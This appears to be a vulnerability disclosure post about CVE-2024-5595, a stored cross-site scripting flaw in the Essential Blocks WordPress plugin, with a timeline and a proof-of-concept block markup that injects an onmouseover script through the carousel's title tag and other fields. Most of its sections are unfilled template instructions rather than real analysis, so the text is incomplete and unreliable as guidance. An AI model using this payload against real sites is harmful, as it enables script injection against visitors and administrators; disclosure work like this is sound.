This section will introduce the topic of cybersecurity in WordPress plugins, emphasizing the critical role plugins play in enhancing website functionality. The introduction will set the stage by mentioning the widespread use of plugins and the consequent rise in security vulnerabilities, leading to the specific discussion of the CVE-2024-5595 vulnerability found in the Essential Blocks plugin.
| CVE | CVE-2024-5595 |
| Plugin | Essential Blocks < 4.7.0 |
| Critical | High |
| All Time | 4 176 000 |
| Active installations | 100 000+ |
| Publicly Published | July 15, 2024 |
| Last Updated | July 15, 2024 |
| Researcher | Dmitrii Ignatyev |
| OWASP TOP-10 | A7: Cross-Site Scripting (XSS) |
| PoC | Yes |
| Exploit | No |
| Reference | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-5595 https://wpscan.com/vulnerability/f2b8f092-4fc0-4edc-ba0f-d4312c2e5dec/ |
| Plugin Security Certification by CleanTalk |  |
| Logo of the plugin |
Timeline
| May 31, 2024 | Plugin testing and vulnerability detection in the Essential Blocks – Page Builder Gutenberg Blocks, Patterns & Templates have been completed |
| May 31, 2024 | I contacted the author of the plugin and provided a vulnerability PoC with a description and recommendations for fixing |
| July 15, 2024 | Registered CVE-2024-5595 |
Discovery of the Vulnerability
Detail the process through which the vulnerability was discovered. This might involve describing the environment set up for testing, the tools used, and the initial clues that led to suspecting a flaw in the plugin. This section should provide a narrative that helps the reader understand how vulnerabilities can remain undetected until thorough testing is conducted.
Understanding of Stored XSS attack’s
Explain what XSS (Cross-Site Scripting) is in the context of web security, specifically relating to WordPress plugins. This should include a technical explanation of how XSS attacks work and the types of XSS—reflected, stored, and DOM-based. Illustrate with real-world examples where similar vulnerabilities have been exploited in the past, perhaps referencing notable incidents that led to significant security breaches.
Exploiting the Stored XSS Vulnerability
Describe in detail how this specific vulnerability can be exploited. Use the provided Proof of Concept (POC) as a case study. Explain the potential sequences of actions an attacker might take and how the malicious script could be embedded within a WordPress site through the plugin. This section could include code snippets or diagrams to visually represent the attack vector.
POC:
<!-- wp:essential-blocks/post-carousel {"blockId":"eb-post-carousel-15gwf","queryData":{"source":"post","sourceIndex":0,"rest_base":"posts","rest_namespace":"wp/v2","author":"","taxonomies":{},"per_page":"6","offset":"0","orderby":"date","order":"desc","include":"","exclude":"","exclude_current":false,"exclude_password_protected":false},"postTerms":{"category":{"label":"Categories","value":"category"},"post_tag":{"label":"Tags","value":"123\u0022sdfsdf=''"}},"titleTag":"a onmouseover=alert(/XSS/) style='width:125px;height:123px;display:block'>","expansionIndicator":"123\u0022asdasd=''","authorPrefix":"123\u0022asdasd=''","datePrefix":"123\u0022asdasd=''","autoplaySpeed":"123\u0022sdfsdf=''","speed":"123\u0022sdfsdf=''","thumbnailImageSizeRange":"123\u0022sdfsdf=''","commonStyles":{"desktop":".wp-admin .eb-parent-eb-post-carousel-15gwf { display:block }.wp-admin .eb-parent-eb-post-carousel-15gwf { filter:unset }.wp-admin .eb-parent-eb-post-carousel-15gwf::before { content:none }.eb-parent-eb-post-carousel-15gwf { display:block }.root-eb-post-carousel-15gwf { position:relative }","tab":".editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf { display:block }.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf { filter:none }.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf::before { content:none }.eb-parent-eb-post-carousel-15gwf { display:block }","mobile":".editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf { display:block }.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf { filter:none }.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-post-carousel-15gwf::before { content:none }.eb-parent-eb-post-carousel-15gwf { display:block }"}} /-->____
Discuss the potential risks associated with this vulnerability. This could involve exploring various scenarios where the exploitation of this flaw could lead to serious consequences such as data theft, unauthorized administrative access, or even a full website takeover. Emphasize the implications for website owners and their users, highlighting the importance of security awareness.
Recommendations for Improved Security
TProvide concrete recommendations for users of the Essential Blocks plugin on how to mitigate or eliminate the risk posed by this vulnerability. This might include steps to update the plugin, settings to change, or additional security measures to put in place. Additionally, suggest general best practices for plugin security, such as regular updates, the use of security plugins, and the importance of using strong, unique passwords.
By taking proactive measures to address Stored XSS vulnerabilities like CVE-2024-5595, WordPress website owners can enhance their security posture and safeguard against potential exploitation. Stay vigilant, stay secure.
#WordPressSecurity #StoredXSS #WebsiteSafety #StayProtected #VeryHighVulnerability
Use CleanTalk solutions to improve the security of your website
ARTYOM K.